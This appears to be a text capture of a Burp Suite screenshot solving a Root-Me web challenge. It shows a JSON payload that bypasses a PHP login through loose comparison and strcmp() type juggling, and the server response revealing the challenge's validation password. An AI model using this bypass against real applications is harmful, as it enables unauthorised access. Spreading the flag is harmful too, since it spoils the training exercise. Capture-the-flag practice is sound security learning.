 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
19 × ...
Go Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
POST request to /web-serveur/ch44/auth.php
Type Name Value
Cookie uid wKgbZFyBLzw/yAPVENTfAg==
Body auth {"data":{"login":0,"password":[]}}
Add
Remove
Up
Down
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 07 Mar 2019 15:10:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 235
<br />
<b>Warning</b>:  strcmp() expects parameter 1 to be string, array given in <b>/challenge/web-serveur/ch44/auth.php</b> on line <b>18</b><br />
{"status":"Access granted! The validation password is: DontForgetPHPL00seComp4r1s0n"}